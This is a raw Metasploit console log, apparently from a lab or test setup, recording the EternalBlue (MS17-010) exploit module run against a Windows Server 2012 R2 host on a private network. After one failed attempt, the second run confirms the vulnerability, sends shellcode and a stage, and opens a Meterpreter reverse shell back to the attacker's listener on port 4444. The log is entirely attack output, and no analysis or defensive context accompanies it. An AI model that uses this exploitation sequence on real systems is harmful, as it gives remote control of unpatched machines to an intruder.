 [-] 192.168.79.148:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.79.138:4444
[*] 192.168.79.148:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.148:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-bit)
[*] 192.168.79.148:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.148:445 - The target is vulnerable.
[*] 192.168.79.148:445 - shellcode size: 1283
[*] 192.168.79.148:445 - numGroomConn: 12
[*] 192.168.79.148:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[+] 192.168.79.148:445 - got good NT Trans response
[+] 192.168.79.148:445 - got good NT Trans response
[+] 192.168.79.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.79.148:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.79.148:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.79.148:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (200774 bytes) to 192.168.79.148
[*] Meterpreter session 1 opened (192.168.79.138:4444 -> 192.168.79.148:49213) at 2024-02-02 10:12:51 -0500
meterpreter >